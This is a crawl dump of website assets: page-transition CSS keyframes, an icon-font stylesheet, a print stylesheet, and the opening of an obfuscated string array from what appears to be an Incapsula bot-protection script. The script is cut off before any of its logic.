rotateCubeBottomIn{0%{opacity:.3;-moz-transform:translateY(-100%) rotateX(90deg)}50%{-moz-animation-timing-function:ease-out;-moz-transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}}@keyframes rotateCubeBottomIn{0%{opacity:.3;transform:translateY(-100%) rotateX(90deg)}50%{animation-timing-function:ease-out;transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}}@-webkit-keyframes rotateCarouselLeftOut{to{opacity:.3;-webkit-transform:translateX(-150%) scale(.4) rotateY(-65deg)}}@-moz-keyframes rotateCarouselLeftOut{to{opacity:.3;-moz-transform:translateX(-150%) scale(.4) rotateY(-65deg)}}@keyframes rotateCarouselLeftOut{to{opacity:.3;transform:translateX(-150%) scale(.4) rotateY(-65deg)}}@-webkit-keyframes rotateCarouselLeftIn{from{opacity:.3;-webkit-transform:translateX(200%) scale(.4) rotateY(65deg)}}@-moz-keyframes rotateCarouselLeftIn{from{opacity:.3;-moz-transform:translateX(200%) scale(.4) rotateY(65deg)}}@keyframes rotateCarouselLeftIn{from{opacity:.3;transform:translateX(200%) scale(.4) rotateY(65deg)}}@-webkit-keyframes rotateCarouselRightOut{to{opacity:.3;-webkit-transform:translateX(200%) scale(.4) rotateY(65deg)}}@-moz-keyframes rotateCarouselRightOut{to{opacity:.3;-moz-transform:translateX(200%) scale(.4) rotateY(65deg)}}@keyframes rotateCarouselRightOut{to{opacity:.3;transform:translateX(200%) scale(.4) rotateY(65deg)}}@-webkit-keyframes rotateCarouselRightIn{from{opacity:.3;-webkit-transform:translateX(-200%) scale(.4) rotateY(-65deg)}}@-moz-keyframes rotateCarouselRightIn{from{opacity:.3;-moz-transform:translateX(-200%) scale(.4) rotateY(-65deg)}}@keyframes rotateCarouselRightIn{from{opacity:.3;transform:translateX(-200%) scale(.4) rotateY(-65deg)}}@-webkit-keyframes rotateCarouselTopOut{to{opacity:.3;-webkit-transform:translateY(-200%) scale(.4) rotateX(65deg)}}@-moz-keyframes rotateCarouselTopOut{to{opacity:.3;-moz-transform:translateY(-200%) scale(.4) rotateX(65deg)}}@keyframes rotateCarouselTopOut{to{opacity:.3;transform:translateY(-200%) scale(.4) rotateX(65deg)}}@-webkit-keyframes rotateCarouselTopIn{from{opacity:.3;-webkit-transform:translateY(200%) scale(.4) rotateX(-65deg)}}@-moz-keyframes rotateCarouselTopIn{from{opacity:.3;-moz-transform:translateY(200%) scale(.4) rotateX(-65deg)}}@keyframes rotateCarouselTopIn{from{opacity:.3;transform:translateY(200%) scale(.4) rotateX(-65deg)}}@-webkit-keyframes rotateCarouselBottomOut{to{opacity:.3;-webkit-transform:translateY(200%) scale(.4) rotateX(-65deg)}}@-moz-keyframes rotateCarouselBottomOut{to{opacity:.3;-moz-transform:translateY(200%) scale(.4) rotateX(-65deg)}}@keyframes rotateCarouselBottomOut{to{opacity:.3;transform:translateY(200%) scale(.4) rotateX(-65deg)}}@-webkit-keyframes rotateCarouselBottomIn{from{opacity:.3;-webkit-transform:translateY(-200%) scale(.4) rotateX(65deg)}}@-moz-keyframes rotateCarouselBottomIn{from{opacity:.3;-moz-transform:translateY(-200%) scale(.4) rotateX(65deg)}}@keyframes rotateCarouselBottomIn{from{opacity:.3;transform:translateY(-200%) scale(.4) rotateX(65deg)}}@-webkit-keyframes rotateSidesOut{to{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg)}}@-moz-keyframes rotateSidesOut{to{opacity:0;-moz-transform:translateZ(-500px) rotateY(90deg)}}@keyframes rotateSidesOut{to{opacity:0;transform:translateZ(-500px) rotateY(90deg)}}@-webkit-keyframes rotateSidesIn{from{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg)}}@-moz-keyframes rotateSidesIn{from{opacity:0;-moz-transform:translateZ(-500px) rotateY(-90deg)}}@keyframes rotateSidesIn{from{opacity:0;transform:translateZ(-500px) rotateY(-90deg)}}@-webkit-keyframes rotateSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes rotateSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes rotateSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes rotateSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes rotateSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes rotateSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}.pt-page-delay100{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.pt-page-delay180{-webkit-animation-delay:.180s;-moz-animation-delay:.180s;animation-delay:.180s}.pt-page-delay200{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}.pt-page-delay300{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}.pt-page-delay400{-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s}.pt-page-delay500{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.pt-page-delay700{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.pt-page-delay1000{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}

--- FILE ---
content_type: text/css
request_url: https://www.deltadentalmi.com/_Assets/Template/assets/css/icomoon.css
body_size: 375
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?1b4vcr');
  src:  url('../fonts/icomoon.eot?1b4vcr#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?1b4vcr') format('truetype'),
    url('../fonts/icomoon.woff?1b4vcr') format('woff'),
    url('../fonts/icomoon.svg?1b4vcr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icomoon-"], [class*=" icomoon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icomoon-minus:before {
  content: "\e904";
}
.icomoon-plus:before {
  content: "\e905";
}
.icomoon-arrow-left:before {
  content: "\e900";
}
.icomoon-arrow-right:before {
  content: "\e901";
}
.icomoon-lock:before {
  content: "\e902";
}
.icomoon-map-pin:before {
  content: "\e903";
}



--- FILE ---
content_type: text/css
request_url: https://www.deltadentalmi.com/_Assets/Template/assets/css/print.css
body_size: 919
content:
@media print {
*, :before, :after {
	background: transparent!important;
	/*color: #000!important;*/
	box-shadow: none!important;
	text-shadow: none!important;
}
a, a:visited {
	text-decoration: underline !important;
}
a[href]:after {
	/*content: " (" attr(href) ")" !important;*/
	content: none !important;
}
abbr[title]:after {
	content: " (" attr(title) ")" !important;
}
a[href^="#"]:after, a[href^="javascript:"]:after {
	content: ""
}
pre, blockquote {
	border: 1px solid #999 !important;
	page-break-inside: avoid !important;
}
thead {
	display: table-header-group !important;
}
tr, img {
	page-break-inside: avoid !important;
}
img {
	max-width: 100% !important;
}
p, h2, h3 {
	orphans: 3 !important;
	widows: 3 !important;
}
h2, h3 {
	page-break-after: avoid !important;
}
select {
	background: #fff !important;
}
.row {
	display: table !important;
	/*page-break-before: always;*/
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	display: table-cell !important;
	vertical-align: top;
}
.col-md-12 {
  width: 100%;
}
.col-md-11 {
  width: 91.66666666666666%;
}
.col-md-10 {
  width: 83.33333333333334%;
}
.col-md-9 {
  width: 75%;
}
.col-md-8 {
  width: 66.66666666666666%;
}
.col-md-7 {
  width: 58.333333333333336%;
}
.col-md-6 {
  width: 50%;
}
.col-md-5 {
  width: 41.66666666666667%;
}
.col-md-4 {
  width: 33.33333333333333%;
 }
 .col-md-3 {
   width: 25%;
 }
 .col-md-2 {
   width: 16.666666666666664%;
 }
 .col-md-1 {
  width: 8.333333333333332%;
 }






/* Custom
**************************************/
* {
	font-family: Arial, sans-serif;
}
body { font: 9pt/1.3 Arial, sans-serif; color: #000; border: none; }
a { font: 9pt/1.3 Arial, sans-serif; color: #006b71 !important;}
h1, h2, h3, h4, h5, h6 { letter-spacing: 1px; }
h1 a { text-decoration: none; }
h2 { font-size: 14pt; }
h3 { font-size: 12pt; }
h4 { font-size: 10pt; }
h5 { font-size: 9pt; }
h6 { font-size: 9pt; }
ul {
	padding: 0;
	margin: 0;
	list-style:none;
}


#back-to-top {
	display: none;
}
.util-nav {
	display: table;
	float: right;
}
.util-nav > li {
	display: table-cell;
	padding: 0 4pt 0 4pt;
}
.search-wrap {
	display: none;
}

.textsize-row {
	display: none;
}


.subnav-wrap > img {
	display: none;
}


.RadTreeView ul {
	padding-left: 0;
}
.RadTreeView span {
	display: none;
}
.RadTreeView div {
	display: table;
	padding: 0;
	margin: 0;
}
.RadTreeView div a {
	display: table-cell;
	margin: 0;
	padding: 4pt 0 4pt 0;
}





.content-aside > .related-nav > .col-sm-3 {
	display: table !important;
	width: 100pt !important;
	margin-bottom: 20pt;
	clear: both;
}






}



--- FILE ---
content_type: application/javascript
request_url: https://www.deltadentalmi.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2020184194
body_size: 19628
content:
var _0x1032=['\x4f\x6c\x48\x43\x76\x41\x3d\x3d','\x77\x71\x70\x38\x4e\x77\x3d\x3d','\x77\x37\x4e\x77\x56\x41\x3d\x3d','\x44\x6d\x58\x43\x76\x67\x3d\x3d','\x77\x72\x78\x5a\x42\x77\x3d\x3d','\x77\x37\x67\x43\x77\x35\x45\x3d','\x45\x38\x4f\x4e\x52\x51\x3d\x3d','\x4b\x63\x4f\x77\x4a\x38\x4f\x66\x77\x34\x49\x4a\x56\x31\x73\x4e\x77\x6f\x30\x3d','\x5a\x42\x34\x32\x77\x36\x78\x44\x49\x77\x3d\x3d','\x77\x34\x56\x2b\x64\x51\x3d\x3d','\x77\x6f\x46\x78\x77\x71\x41\x3d','\x77\x36\x76\x43\x67\x63\x4f\x65\x64\x45\x6f\x72\x77\x71\x42\x31\x44\x45\x38\x3d','\x41\x6b\x77\x6b','\x4f\x58\x4d\x51','\x77\x34\x54\x43\x73\x6a\x78\x59\x77\x37\x2f\x43\x69\x73\x4b\x42\x77\x72\x54\x43\x72\x56\x62\x43\x6b\x77\x3d\x3d','\x62\x63\x4f\x4d\x77\x71\x6e\x44\x70\x33\x6f\x3d','\x65\x6e\x7a\x44\x6c\x77\x3d\x3d','\x77\x6f\x7a\x43\x6b\x6e\x39\x67\x77\x37\x2f\x43\x6e\x41\x3d\x3d','\x77\x35\x78\x39\x46\x73\x4f\x54\x77\x72\x2f\x44\x6d\x4d\x4b\x4a\x4b\x53\x62\x44\x73\x73\x4f\x6d\x77\x34\x50\x44\x6b\x69\x49\x3d','\x77\x70\x54\x43\x6f\x57\x4a\x50\x77\x71\x54\x43\x6b\x77\x3d\x3d','\x54\x30\x50\x44\x6b\x52\x6a\x44\x67\x67\x3d\x3d','\x77\x72\x48\x44\x73\x38\x4b\x45\x77\x34\x33\x44\x68\x51\x3d\x3d','\x77\x71\x52\x42\x77\x72\x4d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x49\x4c\x44\x34\x55','\x77\x70\x62\x44\x6b\x63\x4b\x45\x4f\x44\x34\x4f','\x77\x35\x4e\x79\x53\x51\x4d\x61\x77\x36\x45\x6b','\x4d\x6a\x44\x43\x72\x42\x6c\x43\x51\x41\x3d\x3d','\x77\x35\x49\x66\x77\x35\x41\x3d','\x77\x6f\x45\x41\x65\x63\x4f\x6d\x47\x47\x55\x4b','\x77\x71\x31\x31\x77\x35\x44\x44\x74\x63\x4b\x35\x77\x34\x51\x3d','\x47\x73\x4b\x47\x45\x47\x34\x3d','\x77\x36\x54\x43\x6a\x4d\x4f\x52\x59\x58\x30\x73','\x57\x38\x4b\x6f\x57\x41\x58\x43\x6b\x4d\x4f\x51\x77\x72\x62\x44\x6a\x6b\x37\x43\x68\x73\x4b\x64\x77\x72\x62\x43\x73\x73\x4b\x50\x77\x72\x78\x51\x77\x6f\x70\x67\x77\x70\x7a\x44\x6d\x53\x44\x44\x6e\x38\x4f\x42\x58\x4d\x4f\x59\x56\x77\x54\x43\x73\x73\x4f\x4b\x77\x72\x74\x71','\x4d\x63\x4b\x54\x51\x38\x4b\x34\x77\x34\x30\x3d','\x77\x72\x62\x43\x70\x58\x41\x3d','\x49\x53\x51\x59\x59\x55\x50\x43\x69\x77\x3d\x3d','\x4a\x47\x77\x4e','\x77\x37\x6b\x73\x77\x34\x55\x3d','\x66\x42\x4c\x43\x6a\x77\x3d\x3d','\x50\x4d\x4b\x6c\x63\x41\x3d\x3d','\x44\x38\x4f\x61\x41\x67\x3d\x3d','\x57\x38\x4f\x2b\x77\x6f\x45\x3d','\x62\x4d\x4b\x4a\x58\x67\x3d\x3d','\x77\x6f\x66\x43\x72\x45\x49\x3d','\x44\x38\x4b\x43\x77\x34\x38\x3d','\x4a\x73\x4f\x39\x4b\x4d\x4f\x4b\x77\x37\x55\x4f','\x50\x6a\x51\x55\x64\x55\x50\x43\x6b\x51\x3d\x3d','\x65\x73\x4b\x79\x53\x53\x44\x43\x72\x56\x52\x6d\x4d\x77\x3d\x3d','\x62\x73\x4b\x51\x45\x67\x3d\x3d','\x42\x78\x62\x43\x71\x41\x3d\x3d','\x51\x38\x4b\x30\x54\x6c\x6a\x43\x67\x38\x4b\x30\x45\x73\x4f\x4f','\x66\x33\x46\x50\x77\x6f\x72\x44\x69\x51\x3d\x3d','\x77\x6f\x51\x4c\x63\x38\x4f\x6b\x46\x45\x49\x3d','\x77\x71\x44\x44\x67\x4d\x4b\x71','\x77\x70\x72\x44\x72\x73\x4b\x66\x77\x34\x49\x3d','\x77\x36\x4a\x4f\x41\x41\x3d\x3d','\x65\x38\x4b\x6a\x44\x4d\x4b\x45\x59\x6a\x34\x3d','\x48\x73\x4b\x42\x4c\x41\x3d\x3d','\x77\x35\x5a\x6c\x59\x38\x4f\x6b\x77\x36\x6f\x47\x50\x32\x58\x43\x6e\x38\x4b\x56','\x62\x78\x58\x43\x6e\x6c\x4d\x51\x4b\x38\x4f\x64\x42\x54\x46\x36','\x59\x69\x48\x43\x6d\x51\x3d\x3d','\x51\x63\x4f\x52\x43\x63\x4f\x53\x77\x34\x4c\x44\x73\x41\x3d\x3d','\x4e\x73\x4b\x4d\x66\x4d\x4b\x6c\x77\x34\x76\x44\x69\x7a\x33\x43\x73\x67\x3d\x3d','\x77\x37\x41\x55\x77\x34\x41\x3d','\x4f\x31\x37\x43\x71\x51\x3d\x3d','\x77\x72\x66\x44\x74\x38\x4b\x67\x77\x70\x66\x43\x6b\x38\x4f\x49\x56\x38\x4b\x30\x77\x72\x50\x44\x6d\x57\x64\x4a\x77\x71\x7a\x44\x6d\x67\x78\x56\x77\x34\x63\x43\x77\x36\x52\x31\x77\x37\x34\x44\x77\x72\x6f\x72\x66\x73\x4b\x7a\x61\x4d\x4b\x78\x50\x44\x48\x43\x74\x73\x4f\x34\x4a\x33\x59\x57\x77\x35\x37\x43\x67\x51\x31\x64\x4e\x41\x3d\x3d','\x77\x34\x68\x43\x77\x70\x68\x42','\x59\x51\x50\x43\x73\x77\x3d\x3d','\x62\x47\x70\x66','\x77\x37\x6e\x44\x70\x58\x63\x3d','\x77\x72\x44\x43\x6d\x58\x45\x70\x77\x6f\x6e\x43\x70\x77\x3d\x3d','\x41\x4d\x4b\x38\x43\x45\x66\x43\x72\x38\x4b\x4b\x77\x71\x37\x43\x6d\x6e\x50\x44\x67\x77\x3d\x3d','\x62\x55\x74\x52','\x4f\x67\x48\x44\x6a\x6c\x31\x67\x4f\x4d\x4b\x4a\x48\x45\x56\x79\x77\x36\x52\x70\x49\x38\x4f\x77\x56\x67\x3d\x3d','\x77\x37\x6c\x73\x42\x4d\x4f\x39\x77\x70\x49\x3d','\x49\x4d\x4f\x78\x53\x63\x4f\x61\x52\x68\x67\x76\x77\x36\x4e\x4d\x5a\x63\x4b\x70\x77\x71\x50\x44\x73\x63\x4b\x34\x77\x71\x72\x43\x6e\x32\x6a\x44\x6e\x31\x46\x6e\x4e\x73\x4f\x31\x77\x35\x76\x44\x70\x46\x66\x44\x68\x4d\x4f\x39\x50\x69\x33\x43\x71\x46\x54\x43\x76\x4d\x4f\x58\x50\x6b\x45\x75\x42\x4d\x4b\x70\x77\x34\x30\x61','\x77\x72\x33\x43\x67\x4d\x4b\x44\x77\x36\x52\x55\x77\x6f\x59\x3d','\x58\x77\x51\x59','\x77\x35\x35\x61\x77\x70\x51\x3d','\x4b\x4d\x4b\x50\x77\x36\x51\x3d','\x62\x68\x6e\x43\x72\x51\x3d\x3d','\x77\x36\x66\x44\x6e\x47\x38\x76\x77\x6f\x6e\x43\x70\x38\x4b\x62\x45\x41\x3d\x3d','\x77\x34\x39\x75\x4f\x77\x3d\x3d','\x77\x37\x78\x57\x77\x70\x39\x4d','\x77\x37\x6c\x35\x48\x4d\x4f\x41\x77\x6f\x38\x70\x4a\x77\x3d\x3d','\x77\x6f\x66\x44\x67\x4d\x4b\x30','\x43\x63\x4b\x47\x46\x30\x37\x43\x68\x44\x45\x6b','\x58\x6a\x58\x43\x73\x77\x3d\x3d','\x77\x34\x45\x55\x77\x36\x45\x3d','\x63\x4d\x4f\x41\x77\x36\x4e\x46\x57\x73\x4b\x67\x77\x34\x33\x44\x68\x38\x4f\x6d\x48\x51\x3d\x3d','\x46\x38\x4b\x37\x4c\x6e\x6a\x43\x75\x4d\x4b\x32\x77\x72\x37\x43\x6a\x56\x76\x44\x6d\x63\x4f\x4a','\x41\x4d\x4b\x37\x53\x51\x3d\x3d','\x77\x35\x46\x55\x51\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x30\x30\x3d','\x5a\x78\x58\x43\x6a\x54\x76\x43\x71\x48\x59\x3d','\x4e\x63\x4f\x70\x54\x41\x3d\x3d','\x77\x70\x68\x33\x46\x67\x3d\x3d','\x77\x35\x5a\x69\x62\x4d\x4f\x6c\x77\x35\x30\x62\x4c\x6d\x50\x43\x71\x73\x4b\x4f\x77\x35\x49\x3d','\x63\x38\x4b\x6a\x41\x4d\x4b\x57\x63\x54\x45\x64\x77\x34\x4d\x3d','\x4e\x63\x4b\x35\x54\x6a\x54\x43\x76\x46\x56\x6e\x62\x63\x4b\x49\x49\x63\x4b\x61','\x77\x35\x35\x35\x54\x78\x4d\x46\x77\x34\x6b\x6e\x51\x51\x3d\x3d','\x77\x35\x70\x6b\x77\x6f\x59\x3d','\x77\x70\x48\x43\x74\x45\x55\x3d','\x41\x6e\x62\x43\x6a\x67\x3d\x3d','\x77\x37\x35\x39\x57\x51\x4d\x3d','\x63\x4d\x4b\x6a\x46\x73\x4b\x33\x66\x7a\x73\x64','\x46\x79\x33\x43\x75\x41\x3d\x3d','\x53\x38\x4f\x30\x62\x4d\x4b\x52\x77\x6f\x4a\x52\x4b\x4d\x4f\x73\x77\x36\x6e\x44\x6a\x52\x7a\x44\x68\x63\x4f\x70\x49\x32\x50\x44\x6d\x42\x59\x3d','\x4f\x63\x4f\x6f\x4b\x73\x4f\x45\x77\x37\x55\x3d','\x57\x6d\x5a\x46','\x77\x35\x35\x4c\x59\x52\x41\x55\x77\x70\x6c\x78\x66\x4d\x4f\x6e\x77\x37\x44\x43\x69\x43\x31\x39\x44\x47\x76\x44\x75\x38\x4b\x48\x77\x70\x42\x74\x51\x63\x4f\x39\x77\x36\x56\x43\x77\x36\x72\x44\x6e\x6b\x64\x49\x64\x67\x63\x5a\x53\x31\x6c\x41\x77\x6f\x6a\x44\x6a\x63\x4f\x35\x77\x70\x4e\x75\x77\x71\x49\x62','\x44\x44\x44\x43\x74\x77\x3d\x3d','\x77\x72\x72\x44\x67\x38\x4b\x38\x4b\x31\x68\x4d','\x63\x73\x4b\x2b\x43\x38\x4b\x51\x59\x69\x55\x3d','\x50\x53\x6f\x69','\x41\x38\x4f\x67\x43\x41\x3d\x3d','\x50\x73\x4b\x4f\x77\x36\x4a\x59\x54\x4d\x4b\x67\x77\x35\x48\x44\x68\x38\x4f\x78','\x49\x6e\x44\x43\x73\x77\x3d\x3d','\x77\x70\x50\x43\x74\x73\x4b\x61','\x77\x72\x39\x56\x46\x38\x4b\x5a\x77\x72\x4d\x3d','\x77\x72\x4c\x43\x6b\x6e\x5a\x43\x77\x37\x50\x43\x68\x41\x3d\x3d','\x77\x34\x59\x46\x77\x34\x41\x3d','\x77\x71\x6a\x44\x76\x63\x4b\x51','\x52\x4d\x4f\x75\x50\x4d\x4b\x42\x77\x34\x6c\x49','\x77\x35\x39\x70\x58\x67\x3d\x3d','\x77\x35\x63\x32\x41\x41\x3d\x3d','\x48\x79\x31\x4f\x77\x35\x30\x66\x4f\x67\x3d\x3d','\x77\x35\x62\x44\x73\x56\x7a\x43\x72\x57\x4d\x3d','\x77\x36\x2f\x43\x76\x4d\x4f\x63','\x64\x67\x42\x6e','\x48\x58\x2f\x43\x76\x77\x3d\x3d','\x77\x34\x73\x43\x77\x36\x55\x3d','\x77\x70\x34\x46\x77\x35\x31\x30\x77\x34\x72\x44\x68\x4d\x4b\x53\x77\x70\x30\x63\x51\x67\x3d\x3d','\x77\x36\x78\x47\x54\x77\x3d\x3d','\x77\x36\x35\x45\x43\x38\x4b\x4c\x77\x71\x4c\x44\x6e\x67\x3d\x3d','\x5a\x51\x46\x34','\x62\x6a\x58\x43\x69\x67\x3d\x3d','\x77\x36\x48\x43\x6b\x6d\x6f\x69\x77\x70\x45\x3d','\x4c\x53\x44\x43\x6f\x41\x31\x43\x57\x67\x3d\x3d','\x77\x72\x44\x43\x68\x46\x6f\x3d','\x77\x72\x54\x44\x72\x73\x4b\x6e','\x46\x48\x41\x61\x4c\x6c\x72\x43\x67\x4d\x4f\x42\x61\x67\x3d\x3d','\x77\x70\x76\x43\x74\x6b\x67\x3d','\x5a\x54\x34\x69','\x48\x79\x68\x4f\x77\x35\x38\x43\x4d\x4d\x4f\x34\x4a\x54\x54\x44\x73\x4d\x4b\x76\x46\x48\x70\x6a\x41\x73\x4f\x67','\x77\x36\x5a\x35\x42\x73\x4f\x7a\x77\x70\x49\x73','\x77\x37\x46\x61\x63\x77\x3d\x3d','\x77\x70\x72\x43\x75\x4d\x4b\x64','\x77\x70\x58\x44\x69\x4d\x4b\x54\x4c\x43\x4d\x53\x64\x45\x59\x58\x4e\x38\x4f\x54\x77\x37\x66\x43\x71\x44\x44\x44\x76\x63\x4b\x59\x56\x51\x3d\x3d','\x77\x6f\x67\x53\x77\x72\x4c\x43\x6b\x63\x4b\x4b\x77\x36\x48\x44\x74\x69\x78\x68','\x77\x6f\x50\x44\x73\x63\x4b\x61\x77\x34\x58\x44\x69\x41\x3d\x3d','\x43\x47\x62\x43\x75\x52\x63\x71\x77\x6f\x72\x43\x70\x67\x3d\x3d','\x77\x37\x59\x4b\x47\x42\x6a\x44\x67\x47\x30\x3d','\x4c\x4d\x4f\x76\x77\x35\x63\x3d','\x77\x37\x6c\x4b\x49\x41\x3d\x3d','\x41\x73\x4b\x47\x44\x58\x33\x43\x6d\x54\x51\x3d','\x42\x63\x4b\x70\x65\x41\x3d\x3d','\x45\x48\x4d\x38\x50\x55\x48\x43\x68\x38\x4f\x77\x61\x47\x46\x70\x77\x6f\x4d\x44\x50\x38\x4b\x5a\x4c\x79\x38\x35\x77\x37\x78\x51\x58\x48\x38\x3d','\x77\x70\x7a\x44\x70\x4d\x4b\x59\x77\x34\x76\x44\x69\x4d\x4f\x32','\x4a\x31\x55\x65','\x77\x34\x56\x68\x64\x38\x4f\x78\x77\x34\x41\x48\x42\x47\x58\x43\x70\x73\x4b\x56\x77\x70\x33\x44\x68\x73\x4f\x4c\x4e\x38\x4b\x42\x77\x71\x76\x43\x71\x73\x4f\x62\x77\x37\x39\x32\x58\x79\x7a\x43\x68\x6a\x49\x33\x4d\x77\x3d\x3d','\x77\x72\x7a\x43\x71\x46\x30\x3d','\x4f\x38\x4b\x4d\x77\x37\x4e\x61\x51\x38\x4b\x6e\x77\x34\x77\x3d','\x55\x57\x4e\x37\x4a\x68\x7a\x43\x6c\x63\x4b\x63\x63\x53\x6b\x3d','\x77\x37\x76\x43\x6d\x63\x4f\x54\x62\x33\x30\x3d','\x77\x36\x39\x74\x77\x71\x45\x3d','\x77\x36\x74\x50\x41\x63\x4b\x4a\x77\x71\x37\x44\x75\x63\x4b\x4d','\x77\x34\x70\x70\x58\x67\x34\x3d','\x4a\x73\x4f\x6c\x64\x67\x3d\x3d','\x77\x71\x7a\x43\x6b\x47\x6f\x70\x77\x70\x54\x43\x6f\x63\x4f\x56','\x77\x71\x76\x43\x6d\x58\x78\x41\x77\x36\x48\x43\x68\x56\x2f\x44\x76\x73\x4b\x53','\x46\x4d\x4f\x74\x77\x34\x34\x3d','\x77\x6f\x31\x2f\x4b\x78\x67\x48\x77\x35\x6a\x43\x6b\x6d\x78\x7a\x77\x35\x68\x78\x4a\x52\x48\x43\x68\x42\x54\x44\x6f\x63\x4f\x46\x77\x36\x76\x43\x6e\x52\x51\x68\x65\x54\x2f\x43\x71\x6a\x6a\x43\x69\x33\x6f\x72\x4b\x47\x70\x43\x77\x72\x33\x43\x6e\x63\x4b\x50','\x4e\x32\x6e\x43\x74\x63\x4b\x4c\x77\x72\x66\x44\x6d\x6a\x59\x3d','\x59\x69\x6e\x43\x74\x53\x6c\x38\x77\x6f\x33\x44\x67\x4d\x4f\x58','\x43\x47\x50\x43\x67\x67\x3d\x3d','\x59\x73\x4b\x6f\x42\x73\x4b\x47\x63\x44\x38\x57\x77\x35\x51\x66','\x77\x35\x78\x31\x51\x51\x4d\x4d\x77\x34\x38\x76\x56\x73\x4b\x67\x77\x35\x62\x44\x6b\x43\x4a\x2b\x4d\x57\x6a\x44\x6c\x63\x4b\x6e\x77\x72\x74\x6c\x55\x73\x4f\x76','\x44\x4d\x4b\x51\x42\x67\x3d\x3d','\x55\x54\x74\x44\x77\x35\x67\x59','\x4b\x32\x44\x43\x72\x73\x4b\x4c\x77\x71\x72\x44\x6e\x41\x3d\x3d','\x77\x34\x70\x7a\x58\x51\x3d\x3d','\x4b\x57\x72\x44\x6f\x4d\x4b\x4a\x77\x71\x62\x44\x67\x43\x41\x6d\x77\x6f\x48\x44\x76\x55\x78\x6d','\x4a\x32\x37\x43\x71\x73\x4b\x37\x46\x38\x4b\x70','\x47\x63\x4f\x54\x54\x51\x3d\x3d','\x53\x43\x72\x43\x6a\x67\x3d\x3d','\x77\x35\x44\x43\x6d\x38\x4f\x45\x41\x68\x33\x44\x67\x38\x4f\x75\x56\x57\x68\x37\x77\x71\x51\x3d','\x45\x4d\x4f\x6d\x4f\x63\x4b\x49\x77\x34\x4a\x69\x66\x51\x3d\x3d','\x77\x34\x6c\x4e\x50\x41\x3d\x3d','\x77\x35\x44\x43\x6d\x38\x4f\x45\x41\x68\x33\x44\x67\x38\x4f\x75\x56\x57\x68\x37\x77\x71\x52\x78\x77\x37\x58\x43\x6d\x6d\x59\x43\x51\x73\x4f\x4f\x77\x72\x37\x44\x68\x52\x33\x43\x6e\x69\x76\x43\x75\x63\x4f\x2b\x77\x71\x6a\x44\x75\x6c\x48\x44\x6f\x43\x63\x4c\x46\x38\x4b\x67\x42\x51\x37\x44\x6d\x67\x3d\x3d','\x66\x56\x4a\x70','\x62\x30\x6c\x72','\x62\x4d\x4b\x48\x5a\x45\x72\x43\x6e\x73\x4b\x33\x4f\x38\x4f\x49\x4c\x38\x4b\x44\x77\x70\x59\x3d','\x77\x35\x4e\x34\x62\x4d\x4f\x31\x77\x35\x30\x41\x4e\x47\x34\x3d','\x53\x73\x4b\x45\x77\x36\x6b\x3d','\x65\x4d\x4b\x4f\x5a\x30\x54\x43\x6c\x4d\x4b\x38\x4d\x4d\x4f\x55\x4a\x38\x4b\x53','\x77\x37\x35\x64\x77\x6f\x49\x30\x48\x41\x4c\x44\x6e\x38\x4b\x4a\x77\x72\x34\x3d','\x77\x37\x7a\x43\x6a\x4d\x4f\x4d\x63\x67\x3d\x3d','\x77\x71\x4c\x44\x68\x38\x4b\x77\x49\x45\x6c\x51','\x77\x37\x39\x4c\x77\x70\x51\x79','\x77\x36\x64\x7a\x43\x73\x4f\x39\x77\x6f\x6f\x68','\x63\x38\x4b\x6a\x45\x63\x4b\x49\x59\x6a\x6b\x49','\x50\x73\x4f\x69\x63\x73\x4b\x4d\x77\x34\x38\x54','\x43\x63\x4f\x4a\x45\x67\x3d\x3d','\x77\x71\x48\x44\x69\x38\x4b\x67','\x63\x53\x6e\x43\x69\x41\x3d\x3d','\x77\x35\x41\x4c\x77\x36\x2f\x43\x69\x73\x4f\x4f\x77\x37\x55\x3d','\x77\x71\x46\x71\x77\x6f\x67\x3d','\x55\x38\x4b\x41\x41\x6e\